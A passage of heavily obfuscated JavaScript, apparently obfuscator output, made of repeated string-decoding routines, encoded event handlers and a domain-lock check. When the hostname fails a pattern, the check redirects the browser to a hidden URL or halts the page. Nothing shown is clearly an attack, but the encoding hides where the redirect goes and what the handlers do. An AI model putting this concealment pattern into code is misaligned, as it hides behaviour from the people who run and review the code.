x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function UagUx7(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=wJAWk_(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(!new(JWqHqY(JbIIBlc(0xeb)))(JbIIBlc(I8txWI[0x28])).test(JWqHqY(UagUx7(I8txWI[0x2d])).location.hostname)){try{uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var UagUx7=\"PNAG0Yv.l)dK=>5&CH]Dw_F}$yVa,g@~BQL87TzUWrk<Ee6:2h3oMmjXtc*^ps/O!#[`uIZJSb?fixnR9|{4+(1%\\\";q\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(UagUx7(I8txWI[0x2d])).location.replace(CnG_u9C(0xee))}catch(B3aOHq){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x30]]=\"5\\\"u+1,#2`<s&ro=7avA%bFXWT>mG9w:zHgk3e_/U[S]!O4qxi.0Z@Q}Kj{tPf(Ip)*8$~Nh?LdM^|BVYy;clCDJnE6R\",wJAWk_[-I8txWI[0x31]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x31]].length,wJAWk_[I8txWI[0x12]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x30]].indexOf(wJAWk_[-I8txWI[0x31]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x32]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x32]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x32]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x32]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x12]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x32]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x12]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x12]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(KxLY7ba(I8txWI[0x33])).stop?JWqHqY(KxLY7ba(I8txWI[0x33])).stop():JWqHqY(KxLY7ba(0xf0)).execCommand(KxLY7ba(I8txWI[0x32]))}}NIeCjKO(this[UagUx7(I8txWI[0x34])]=I8txWI[0x26],this[UagUx7(0xf3)](UagUx7(0xf4),function(wJAWk_){uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var Qo1nNK=\"GF^<:|,WI!Pb$79gn6Q;NlEHh5/Y]x1?%d0T)~.2Vu&_vyifU`8w3{*z4>c(=Me\\\"[+#t}j@pmaDoCsZKSORkBXAJrLq\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<yETnQp8;DbBqzzM++){var UagUx7=Qo1nNK.indexOf(CnG_u9C[DbBqzzM]);if(UagUx7===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=UagUx7}else{NIeCjKO(ozNLYvR+=UagUx7*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[UagUx7(I8txWI[0x34])]=this[CnG_u9C(I8txWI[0x22])]();if(this[CnG_u9C(0xf6)]){uJqxwf(yETnQp8);function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x35]]=\"`1x)53\\\"<oclm$&HD9UeSq?n40+TAkEBW=>L~28{]vJbCtr:/G;O,[_g7%|zKuQY*pF.yNfw6PI(dR#}X^ha@!sZiVjM\",wJAWk_[I8txWI[0x36]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x36]].length,wJAWk_[I8txWI[0x31]]=[],wJAWk_[I8txWI[0x12]]=I8txWI[0x3],wJAWk_[-I8txWI[0x37]]=I8txWI[0x3],wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[-I8txWI[0x38]]=wJAWk_[I8txWI[0x35]].indexOf(wJAWk_[I8txWI[0x36]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[-I8txWI[0x38]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x24]]<I8txWI[0x3]){wJAWk_[I8txWI[0x24]]=wJAWk_[-I8txWI[0x38]]}else{NIeCjKO(wJAWk_[I8txWI[0x24]]+=wJAWk_[-I8txWI[0x38]]*I8txWI[0x14],wJAWk_[I8txWI[0x12]]|=wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]],wJAWk_[-I8txWI[0x37]]+=(wJAWk_[I8txWI[0x24]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x31]].push(wJAWk_[I8txWI[0x12]]&I8txWI[0xc]),wJAWk_[I8txWI[0x12]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x37]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x37]]>I8txWI[0x11]);wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x24]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x31]].push((wJAWk_[I8txWI[0x12]]|wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x31]])}function KxLY7ba(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=yETnQp8(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(KxLY7ba(0xf7)in HDdJ2TQ){jLxAGo()}function jLxAGo(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(Qo1nNK));function Qo1nNK(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x12]]=\"9cpNOjqZ6#:T_Av<bo[W?mSHIL!P^fg0/5U=EQrJd@7\\\"x&`+(MR*aGY%VCy;w|eu.k$X~8B12l]K4}DiF>ntz,sh)3{\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[-I8txWI[0x39]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x12]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x3a]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x3a]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x3a]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x3a]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x39]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x3a]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x39]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x39]])}function CnG_u9C(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=Qo1nNK(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}NIeCjKO(wJAWk_[I8txWI[0x3b]]=function(Qo1nNK,CnG_u9C){return wJAWk_[I8txWI[0x1]]({},Qo1nNK,CnG_u9C)},wJAWk_[I8txWI[0x1]]=uJqxwf(function(...Qo1nNK){NIeCjKO(Qo1nNK[I8txWI[0x0]]=I8txWI[0x5],Qo1nNK[I8txWI[0x17]]={});if(Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]!==void 0x0)return Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]];if(Qo1nNK[I8txWI[0x1]]===Qo1nNK[I8txWI[0x19]])return I8txWI[0x3c];for(Qo1nNK[I8txWI[0x21]]=I8txWI[0x3];Qo1nNK[I8txWI[0x21]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x21]]++){if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];NIeCjKO(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]++,Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]--)}for(Qo1nNK[I8txWI[0x2f]]in Qo1nNK[I8txWI[0x17]])if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x2f]]]!==I8txWI[0x3]){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]}for(Qo1nNK[I8txWI[0x3d]]=I8txWI[0x1];Qo1nNK[I8txWI[0x3d]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x3d]]++)if(wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x3d]]))||wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x3c];return I8txWI[0x3c]}Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]},I8txWI[0x5]),JWqHqY(CnG_u9C(0xf8)).log(wJAWk_[I8txWI[0x3b]]))}if(!new(JWqHqY(KxLY7ba(0xf9)))(KxLY7ba(0xfa)+KxLY7ba(0xfb)+KxLY7ba(0xfc)+KxLY7ba(0xfd)+KxLY7ba(0xfe)+KxLY7ba(I8txWI[0xc])).test(JWqHqY(KxLY7ba(I8txWI[0x3e])).location.hostname)){try{JWqHqY(KxLY7ba(I8txWI[0x3e])).location.replace(KxLY7ba(0x101))}catch(wJAWk_){uJqxwf(JbIIBlc);function JbIIBlc(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"\\\"u}<]`4!,:+|^~[@Y6J>&pABIMexmjkVRQC3t)2_$z5lv8ThacZqobfKE/=yH#D(nUg%*FiG;1sW{XN.?SPL70rO9dw\",wJAWk_[I8txWI[0xe]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x3d]]=wJAWk_[I8txWI[0xe]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x3d]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0xe]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function ozNLYvR(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=JbIIBlc(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(ozNLYvR(0x102)).stop?JWqHqY(ozNLYvR(0x103)+I8txWI[0x4c]).stop():JWqHqY(ozNLYvR(0x104)).execCommand(ozNLYvR(0x105))}}let DbBqzzM=this[KxLY7ba(0x106)][KxLY7ba(0x107)+I8txWI[0x42]](KxLY7ba(0x108))[KxLY7ba(0x109)](KxLY7ba(0x10a));DbBqzzM[KxLY7ba(0x10b)](\"\");return I8txWI[0x26]}}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10d),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"vGOiFn{a#k6P/Hb^K7ELWJxy)`.9ojV!Tw$emd&@gND%uCpY\\\"4<:MtQ}=B5|3_,~;]c+Isqhfz0R(AX?*S1>l[U28rZ\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x40]]=I8txWI[0x3];wJAWk_[-I8txWI[0x40]]<wJAWk_[I8txWI[0x5]];wJAWk_[-I8txWI[0x40]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[-I8txWI[0x40]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[Qo1nNK(0x10e)](wJAWk_)}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10f)+I8txWI[0x42],function(wJAWk_){uJqxwf(Qo1nNK);function UagUx7(wJAWk_){var UagUx7=\"ycFJ>0:a?|*KdU2x#jp&)h+~1WE8ZnY7OwGARk{S$6`_vBVPl(e^bzNs!%Tqm5CIg3];t/H}DX9M,4Q=\\\"f@oiu[.<Lr\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[Qo1nNK(0x110)](wJAWk_)}),this[UagUx7(0x111)]=uJqxwf(function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x45]]=\"1WZHKUIhirAngNXplJYtu(Bv$7C@Sm4V{ab^*eo,/<cP2}D?Q#6=w;.&)d_LEFfk[9]jq8x>!|:GROM0y`s~+Tz35\\\"%\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x43]]=[],wJAWk_[I8txWI[0x46]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x44]]=wJAWk_[-I8txWI[0x45]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x44]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x44]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x44]]*I8txWI[0x14],wJAWk_[I8txWI[0x46]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x43]].push(wJAWk_[I8txWI[0x46]]&I8txWI[0xc]),wJAWk_[I8txWI[0x46]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x43]].push((wJAWk_[I8txWI[0x46]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x43]])}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}const CnG_u9C=new(JWqHqY(Qo1nNK(0x112)))(Qo1nNK(0x113),\"\"),yETnQp8=wJAWk_[I8txWI[0x3]][Qo1nNK(0x114)](CnG_u9C);if(yETnQp8&&yETnQp8[I8txWI[0x1]]){if(Qo1nNK(0x115)in HDdJ2TQ){KxLY7ba()}function KxLY7ba(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7,I8txWI[0x19]));function UagUx7(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x19];if(typeof wJAWk_[I8txWI[0x3]]!==Qo1nNK(0x116)){NIeCjKO(uJqxwf(CnG_u9C),uJqxwf(UagUx7));function 